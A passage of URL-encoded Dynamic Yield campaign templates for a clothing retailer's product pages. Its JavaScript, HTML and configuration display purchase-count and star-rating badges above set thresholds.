%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%